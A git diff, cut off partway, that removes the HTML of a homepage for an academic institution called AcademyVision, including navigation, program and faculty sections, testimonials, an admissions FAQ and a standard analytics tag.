

==== commit e613dfae: "edit index.html via panel" ====
--- a/index.html
+++ b/index.html
@@ -1,539 +1,719 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>AcademyVision | Vanguard Higher Education & Research Institute</title>
-  <meta name="description" content="AcademyVision is a premier higher learning and research institution dedicated to pedagogical excellence, interdisciplinary curriculum design, and groundbreaking scientific inquiry.">
-  <meta property="og:title" content="AcademyVision | Vanguard Higher Education & Research Institute">
-  <meta property="og:description" content="Discover vanguard academic curricula, doctoral fellowship laboratories, and cognitive learning analytics at AcademyVision.">
-  <meta property="og:image" content="assets/images/hero_academic_campus.jpg">
-  <meta property="og:type" content="website">
-  <meta name="twitter:card" content="summary_large_image">
-  <link rel="stylesheet" href="assets/css/style.css?v=2.1">
-  <link rel="icon" href="favicon.ico">
-  <!-- Google Analytics (GA4) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-  gtag('config', 'G-0LY0HY7L01');
-</script>
-</head>
-<body>
-<header class="site-header">
-  <div class="reading-progress-bar"></div>
-  <div class="container header-inner">
-    <a href="index.html" class="site-logo">
-      <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 10v6M2 10l10-5 10 5-10 5z"/><path d="M6 12v5c3 3 9 3 12 0v-5"/></svg>
-      <span>AcademyVision</span>
-    </a>
-    <nav class="site-nav">
-      <a href="index.html" class="nav-link active">Home</a>
-      <a href="about.html" class="nav-link ">About</a>
-      <a href="index.html#programs" class="nav-link">Programs</a>
-      <a href="index.html#research-centers" class="nav-link">Research</a>
-      <a href="blog/index.html" class="nav-link ">Monographs</a>
-      <a href="contact.html" class="nav-link ">Admissions</a>
-      <!-- Desktop hidden policy links for mobile drawer parity -->
-      <a href="privacy-policy.html" class="nav-link nav-item-policy">Privacy Policy</a>
-      <a href="terms-and-conditions.html" class="nav-link nav-item-policy">Terms of Use</a>
-      <a href="disclaimer.html" class="nav-link nav-item-policy">Academic Disclaimer</a>
-      <a href="cookie-policy.html" class="nav-link nav-item-policy">Cookie Policy</a>
-    </nav>
-    <div class="header-actions">
-      <button class="btn-search" aria-label="Search Academic Resources">
-        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.3-4.3"/></svg>
-      </button>
-      <a href="contact.html" class="btn btn-header">Apply for Cohort</a>
-      <button class="hamburger-btn" aria-label="Open Navigation Menu">
-        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><line x1="4" x2="20" y1="12" y2="12"/><line x1="4" x2="20" y1="6" y2="6"/><line x1="4" x2="20" y1="18" y2="18"/></svg>
-      </button>
-    </div>
-  </div>
-</header>
-<div class="mobile-drawer-overlay"></div>
-<div class="mobile-drawer">
-  <div class="drawer-header">
-    <div class="site-logo" style="font-size:1.3rem;color:#ffffff;">AcademyVision</div>
-    <button class="close-drawer" aria-label="Close Navigation">&times;</button>
-  </div>
-  <div style="margin-bottom:1.5rem;">
-    <a href="contact.html" class="btn btn-accent" style="width:100%;font-size:0.9rem;padding:0.75rem;">Apply for Cohort</a>
-  </div>
-  <ul class="mobile-nav-list">
-    <li><a href="index.html">Home</a></li>
-    <li><a href="about.html">About</a></li>
-    <li><a href="index.html#programs">Programs</a></li>
-    <li><a href="index.html#research-centers">Research</a></li>
-    <li><a href="blog/index.html">Monographs</a></li>
-    <li><a href="contact.html">Admissions</a></li>
-    <li style="margin-top:1.5rem;border-top:1px solid rgba(255,255,255,0.15);padding-top:1rem;"><span style="font-size:0.8rem;color:#94a3b8;text-transform:uppercase;font-weight:700;">Governance</span></li>
-    <li><a href="privacy-policy.html">Privacy Policy</a></li>
-    <li><a href="terms-and-conditions.html">Terms & Conditions</a></li>
-    <li><a href="disclaimer.html">Academic Disclaimer</a></li>
-    <li><a href="cookie-policy.html">Cookie Policy</a></li>
-  </ul>
-</div>
-<div class="search-modal-backdrop">
-  <div class="search-modal-box">
-    <div class="search-input-wrap">
-      <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.3-4.3"/></svg>
-      <input type="text" id="site-search-input" placeholder="Search academic curricula, faculty research, or monographs..." autofocus>
-    </div>
-    <ul class="search-results-list"></ul>
-  </div>
-</div>
-<main>
-  <!-- 1. Hero Section -->
-  <section id="hero" class="hero-section">
-    <div class="container hero-grid">
-      <div class="hero-content">
-        <span class="badge" style="background:rgba(255,255,255,0.15);color:#f1c40f;">Institutional Academic Excellence</span>
-        <h1>Illuminating Intellect. Transforming Academic Horizons.</h1>
-        <p class="hero-subtitle">
-          At AcademyVision, we synthesize empirical pedagogical research, advanced computational laboratories, and deep humanistic scholarship to cultivate the next century of global thought leaders.
-        </p>
-        <div class="hero-cta-group">
-          <a href="#programs" class="btn btn-accent">Explore Curricular Faculties</a>
-          <a href="about.html" class="btn btn-outline" style="color:#ffffff;border-color:rgba(255,255,255,0.4);">Our Institutional Ethos</a>
-        </div>
-      </div>
-      <div class="hero-image-wrap">
-        <img src="assets/images/hero_academic_campus.jpg" alt="Historic Quadrangle and Gothic Academic Architecture at AcademyVision Campus" width="1200" height="800">
-      </div>
-    </div>
-  </section>
-
-  <!-- 2. Pedagogical Ethos Section -->
-  <section id="pedagogical-ethos" class="section">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge">Scholarly Foundations</span>
-        <h2>The AcademyVision Educational Paradigm</h2>
-        <p>Anchored in epistemological rigor, cognitive psychometrics, and collaborative academic discovery.</p>
-      </div>
-      <div class="grid-3">
-        <div class="feature-card">
-          <div class="card-media">
-            <img src="assets/images/about_faculty_mentorship.jpg" alt="University Professor Guiding Student in Academic Mentorship Session">
-          </div>
-          <div class="card-body">
-            <h3>Socratic Faculty Mentorship</h3>
-            <p>Every scholar is paired with dedicated senior research fellows, maintaining an intimate 6:1 student-to-faculty advising ratio that fosters bespoke intellectual inquiry.</p>
-          </div>
-        </div>
-        <div class="feature-card">
-          <div class="card-media">
-            <img src="assets/images/pedagogy_collaborative_learning.jpg" alt="Undergraduate Scholars Collaborating on Computational Projects in Modern Seminar Hall">
-          </div>
-          <div class="card-body">
-            <h3>Active Epistemic Inquiry</h3>
-            <p>Replacing passive didactic lecturing with inverted classroom methodologies, experiential case clinics, and empirical field research cohorts.</p>
-          </div>
-        </div>
-        <div class="feature-card">
-          <div class="card-media">
-            <img src="assets/images/program_global_fellowship.jpg" alt="Diverse International Scholars Participating in Transnational Academic Workshop">
-          </div>
-          <div class="card-body">
-            <h3>Transnational Fellowship</h3>
-            <p>Direct academic exchange partnerships across 42 partner universities across 6 continents, enabling cross-border research collaboration and dual-accreditation pathways.</p>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 3. Curricular Faculties Section -->
-  <section id="programs" class="section section-alt">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge">Academic Curricula</span>
-        <h2>Distinguished Faculties & Programs</h2>
-        <p>Interdisciplinary degree programs engineered to meet emerging intellectual and technological imperatives.</p>
-      </div>
-      <div class="grid-4">
-        <div class="feature-card">
-          <div class="card-media">
-            <img src="assets/images/program_stem_research.jpg" alt="Biochemical and Materials Science Laboratory Research Station">
-          </div>
-          <div class="card-body">
-            <h3>Faculty of Quantum & STEM Sciences</h3>
-            <p>Bridging theoretical astrophysics, quantum computing algorithms, molecular biochemistry, and advanced structural mechanics.</p>
-          </div>
-        </div>
-        <div class="feature-card">
-          <div class="card-media">
-            <img src="assets/images/program_digital_humanities.jpg" alt="Rare Manuscripts and Digital Archives in Humanities Research Atrium">
-          </div>
-          <div class="card-body">
-            <h3>Digital Humanities & Ethics</h3>
-            <p>Interrogating literary archives, philosophical epistemology, digital historiography, and artificial intelligence ethics.</p>
-          </div>
-        </div>
-        <div class="feature-card">
-          <div class="card-media">
-            <img src="assets/images/program_leadership_pedagogy.jpg" alt="University Seminar Discussion on Educational Leadership and Public Policy">
-          </div>
-          <div class="card-body">
-            <h3>Pedagogical Leadership & Policy</h3>
-            <p>Preparing educational policymakers, university deans, and psychometric curriculum architects for systemic school reform.</p>
-          </div>
-        </div>
-        <div class="feature-card">
-          <div class="card-media">
-            <img src="assets/images/innovation_tech_lab.jpg" alt="High-Performance Computing and Robotics Research Laboratory">
-          </div>
-          <div class="card-body">
-            <h3>Cybernetic & Systems Engineering</h3>
-            <p>Focusing on distributed neural networks, autonomous robotic architectures, and resilient urban civil infrastructure.</p>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 4. Research Centers Section -->
-  <section id="research-centers" class="section">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge">Scholarly Innovation</span>
-        <h2>Endowed Research Institutes & Laboratories</h2>
-        <p>Multimillion-dollar research facilities generating patentable discoveries and high-impact peer-reviewed monographs.</p>
-      </div>
-      <div class="grid-2" style="align-items:center;">
-        <div>
-          <h3 style="font-size:2rem;margin-bottom:1rem;">The Center for Cognitive Learning Analytics</h3>
-          <p style="margin-bottom:1rem;color:var(--text-muted);line-height:1.7;">
-            Operating at the intersection of neuroscience and education, our flagship laboratory deploys EEG cognitive load mapping, eye-tracking attention matrices, and Bayesian formative assessment modeling to optimize human learning trajectories.
-          </p>
-          <ul style="list-style:none;display:flex;flex-direction:column;gap:0.75rem;margin-bottom:1.5rem;">
-            <li style="display:flex;align-items:center;gap:0.5rem;font-weight:600;color:var(--primary);">
-              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="var(--accent)" stroke-width="2.5"><path d="M20 6 9 17l-5-5"/></svg>
-              $14.2M in active peer-reviewed national research grants
-            </li>
-            <li style="display:flex;align-items:center;gap:0.5rem;font-weight:600;color:var(--primary);">
-              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="var(--accent)" stroke-width="2.5"><path d="M20 6 9 17l-5-5"/></svg>
-              Published across Nature Human Behaviour & Harvard Educational Review
-            </li>
-            <li style="display:flex;align-items:center;gap:0.5rem;font-weight:600;color:var(--primary);">
-              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="var(--accent)" stroke-width="2.5"><path d="M20 6 9 17l-5-5"/></svg>
-              Open-source algorithmic evaluation toolkit deployed across 180 institutions
-            </li>
-          </ul>
-          <a href="contact.html" class="btn btn-primary">Inquire Regarding Research Fellowships</a>
-        </div>
-        <div>
-          <img src="assets/images/campus_grand_library.jpg" alt="Grand Historic Research Library with Classical Arches and Study Desks" class="showcase-image">
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 5. Campus Facilities & Quantitative Impact -->
-  <section id="campus-facilities" class="section section-alt">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge">Institutional Metrics</span>
-        <h2>Academic Infrastructure by the Numbers</h2>
-        <p>A rigorous ecosystem designed to nurture world-class scholarship and lifelong intellectual curiosity.</p>
-      </div>
-      <div class="stats-grid">
-        <div class="stat-card">
-          <div class="stat-number">98.4%</div>
-          <div class="stat-label">Doctoral Fellowship Placement</div>
-        </div>
-        <div class="stat-card">
-          <div class="stat-number">2.4M+</div>
-          <div class="stat-label">Scholarly Library Volumes</div>
-        </div>
-        <div class="stat-card">
-          <div class="stat-number">48</div>
-          <div class="stat-label">Endowed Research Chairs</div>
-        </div>
-        <div class="stat-card">
-          <div class="stat-number">100%</div>
-          <div class="stat-label">Independent Peer-Reviewed Rigor</div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 6. Academic Faculty Section -->
-  <section id="academic-faculty" class="section">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge">Eminent Scholars</span>
-        <h2>Distinguished Faculty & Research Chairs</h2>
-        <p>Learn directly from renowned researchers, published authors, and MacArthur & Guggenheim awardees.</p>
-      </div>
-      <div class="grid-3">
-        <div class="feature-card">
-          <div class="card-media">
-            <img src="assets/images/author_dr_alestair_vance.jpg" alt="Portrait of Dr. Alestair Vance, Dean of Academic Research">
-          </div>
-          <div class="card-body">
-            <h3>Dr. Alestair Vance, Ph.D.</h3>
-            <p style="color:var(--accent);font-weight:600;font-size:0.85rem;margin-bottom:0.5rem;">Dean of Academic Research & Epistemology</p>
-            <p>Former Senior Fellow at Cambridge University. Author of 6 definitive texts on cognitive load dynamics in post-secondary curricula.</p>
-          </div>
-        </div>
-        <div class="feature-card">
-          <div class="card-media">
-            <img src="assets/images/author_prof_elena_rostova.jpg" alt="Portrait of Prof. Elena Rostova, Chair of STEM Systems Engineering">
-          </div>
-          <div class="card-body">
-            <h3>Prof. Elena Rostova, D.Sc.</h3>
-            <p style="color:var(--accent);font-weight:600;font-size:0.85rem;margin-bottom:0.5rem;">Chair of Cybernetic & Quantum Systems</p>
-            <p>Pioneer in distributed neural architectures and fault-tolerant quantum algorithms, holding 19 international patents in computational optimization.</p>
-          </div>
-        </div>
-        <div class="feature-card">
-          <div class="card-media">
-            <img src="assets/images/author_dr_marcus_chen.jpg" alt="Portrait of Dr. Marcus Chen, Director of Digital Humanities">
-          </div>
-          <div class="card-body">
-            <h3>Dr. Marcus Chen, Ph.D.</h3>
-            <p style="color:var(--accent);font-weight:600;font-size:0.85rem;margin-bottom:0.5rem;">Director of Digital Humanities Archive</p>
-            <p>Leading global preservation efforts using multispectral imaging and algorithmic text restoration across medieval manuscript corpora.</p>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 7. Learning Methodology & Symposium Section -->
-  <section id="learning-methodology" class="section section-alt">
-    <div class="container">
-      <div class="grid-2" style="align-items:center;">
-        <div>
-          <img src="assets/images/scholarly_symposium_hall.jpg" alt="Auditorium Filled with Scholars During Academic Keynote Address" class="showcase-image">
-        </div>
-        <div>
-          <span class="badge">Pedagogical Framework</span>
-          <h2 style="font-size:2.2rem;margin-bottom:1.25rem;">Active Socratic Colloquia & Annual Symposia</h2>
-          <p style="color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
-            Education at AcademyVision extends beyond traditional examination metrics. Our scholars engage in semester-long defense colloquia, presenting peer-reviewed theses before international visiting evaluation panels.
-          </p>
-          <p style="color:var(--text-muted);margin-bottom:1.5rem;line-height:1.7;">
-            Through the AcademyVision Annual Academic Symposium, over 1,200 international researchers converge on our campus to debate critical questions in climate policy, artificial cognition, and civic governance.
-          </p>
-          <a href="about.html" class="btn btn-outline">Review Institutional Mission</a>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 8. Campus Visual Gallery -->
-  <section id="campus-gallery" class="section">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge">Campus Life</span>
-        <h2>Architectural & Academic Living Environments</h2>
-        <p>A serene, inspiring physical sanctuary designed to cultivate contemplation, collaboration, and discovery.</p>
-      </div>
-      <div class="gallery-grid">
-        <div class="gallery-item">
-          <img src="assets/images/faculty_dean_keynote.jpg" alt="Dean Delivering Keynote in University Auditorium">
-        </div>
-        <div class="gallery-item">
-          <img src="assets/images/student_graduate_achievement.jpg" alt="Graduation Cap and Academic Honors at Convocation">
-        </div>
-        <div class="gallery-item">
-          <img src="assets/images/gallery_botanical_research_hall.jpg" alt="Botanical Glasshouse and Biological Research Facility">
-        </div>
-        <div class="gallery-item">
-          <img src="assets/images/gallery_student_union_commons.jpg" alt="University Scholars Engaging in Outdoor Quad Discussion">
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 9. Scholarly Reviews & Alumni Fellowships -->
-  <section id="scholarly-reviews" class="section section-alt">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge">Peer Accolades</span>
-        <h2>Reflections from Fellows & Alumni</h2>
-        <p>What distinguished postgraduates and faculty peers observe about AcademyVision.</p>
-      </div>
-      <div class="grid-3">
-        <div class="feature-card" style="padding:2rem;">
-          <div style="display:flex;align-items:center;gap:1rem;margin-bottom:1.25rem;">
-            <img src="assets/images/review_alumni_scholar.jpg" alt="Dr. Clara Montgomery" style="width:60px;height:60px;border-radius:50%;object-fit:cover;">
-            <div>
-              <h4 style="font-size:1.1rem;margin:0;">Dr. Clara Montgomery</h4>
-              <span style="font-size:0.85rem;color:var(--text-muted);">Postdoctoral Fellow, Max Planck Institute</span>
-            </div>
-          </div>
-          <p style="font-style:italic;color:var(--text-muted);line-height:1.6;">
-            "The intellectual freedom and computational resources at AcademyVision fundamentally accelerated my doctoral dissertation. The cross-disciplinary seminars enabled me to view molecular thermodynamics through an entirely novel statistical lens."
-          </p>
-        </div>
-        <div class="feature-card" style="padding:2rem;">
-          <div style="display:flex;align-items:center;gap:1rem;margin-bottom:1.25rem;">
-            <img src="assets/images/author_dr_sarah_jenkins.jpg" alt="Dr. Sarah Jenkins" style="width:60px;height:60px;border-radius:50%;object-fit:cover;">
-            <div>
-              <h4 style="font-size:1.1rem;margin:0;">Dr. Sarah Jenkins</h4>
-              <span style="font-size:0.85rem;color:var(--text-muted);">Cognitive Pedagogy Investigator</span>
-            </div>
-          </div>
-          <p style="font-style:italic;color:var(--text-muted);line-height:1.6;">
-            "Unlike traditional universities that operate in rigid departmental silos, AcademyVision actively incentivizes joint appointments and interfaculty research grants. It represents the future of academic scholarship."
-          </p>
-        </div>
-        <div class="feature-card" style="padding:2rem;">
-          <div style="display:flex;align-items:center;gap:1rem;margin-bottom:1.25rem;">
-            <img src="assets/images/author_dr_julian_thorne.jpg" alt="Dr. Julian Thorne" style="width:60px;height:60px;border-radius:50%;object-fit:cover;">
-            <div>
-              <h4 style="font-size:1.1rem;margin:0;">Dr. Julian Thorne</h4>
-              <span style="font-size:0.85rem;color:var(--text-muted);">Senior Academic Policy Advisor</span>
-            </div>
-          </div>
-          <p style="font-style:italic;color:var(--text-muted);line-height:1.6;">
-            "The rigor of the peer review culture and the uncompromising standard for empirical verification set AcademyVision apart. Scholars who train here go on to lead faculties across the world."
-          </p>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 10. Academic FAQ Accordion -->
-  <section id="academic-faq" class="section">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge">Inquiries & Admissions</span>
-        <h2>Frequently Addressed Institutional Questions</h2>
-        <p>Essential details regarding our admissions process, scholarship funding, and academic governance.</p>
-      </div>
-      <div class="accordion">
-        <div class="accordion-item">
-          <button class="accordion-header">
-            <span>What are the primary criteria for doctoral and fellowship admissions?</span>
-            <span class="accordion-icon">+</span>
-          </button>
-          <div class="accordion-content">
-            <p>Admissions at AcademyVision are conducted through a comprehensive holistic review process. Candidates are evaluated based on their demonstrated research portfolio, letters of recommendation from recognized scholars, an original research proposal, and a formal oral colloquium defense with the admissions committee.</p>
-          </div>
-        </div>
-        <div class="accordion-item">
-          <button class="accordion-header">
-            <span>How does AcademyVision support independent doctoral research funding?</span>
-            <span class="accordion-icon">+</span>
-          </button>
-          <div class="accordion-content">
-            <p>Every accepted doctoral candidate receives a fully funded fellowship package for 4 to 5 years, encompassing complete tuition remission, a competitive living stipend, comprehensive health benefits, and a dedicated annual travel and laboratory grant of up to $8,500.</p>
-          </div>
-        </div>
-        <div class="accordion-item">
-          <button class="accordion-header">
-            <span>What institutional accreditations does AcademyVision maintain?</span>
-            <span class="accordion-icon">+</span>
-          </button>
-          <div class="accordion-content">
-            <p>AcademyVision operates under regional collegiate accreditation through the Higher Learning Commission (HLC) and maintains disciplinary accreditations through ABET (Engineering and Applied Science) and the International Academic Standards Council (IASC).</p>
-          </div>
-        </div>
-        <div class="accordion-item">
-          <button class="accordion-header">
-            <span>Can scholars pursue interdisciplinary joint-degree programs?</span>
-            <span class="accordion-icon">+</span>
-          </button>
-          <div class="accordion-content">
-            <p>Yes. Over 45% of our postgraduate candidates participate in concurrent joint-faculty programs, such as our Dual M.Sc. in Quantum Computing & Applied Epistemology or our Ph.D. in Computational Linguistics & Ethics.</p>
-          </div>
-        </div>
-        <div class="accordion-item">
-          <button class="accordion-header">
-            <span>How can external researchers access the AcademyVision Library Archives?</span>
-            <span class="accordion-icon">+</span>
-          </button>
-          <div class="accordion-content">
-            <p>Visiting research scholars may apply for a Visiting Scholar Access Grant, granting digital and physical reading room privileges. Our open-access institutional repository also hosts over 250,000 public monographs and research preprints.</p>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 11. Admissions Convocation CTA -->
-  <section id="admissions-cta" class="section" style="background:linear-gradient(135deg, #0b2545 0%, #134074 100%);color:#ffffff;text-align:center;">
-    <div class="container">
-      <div style="max-width:760px;margin:0 auto;">
-        <span class="badge" style="background:rgba(255,255,255,0.15);color:#f1c40f;">Next Cohort Applications</span>
-        <h2 style="color:#ffffff;font-size:2.5rem;margin:1rem 0;">Embark on Your Academic Journey at AcademyVision</h2>
-        <p style="color:#cbd5e1;font-size:1.1rem;margin-bottom:2rem;">
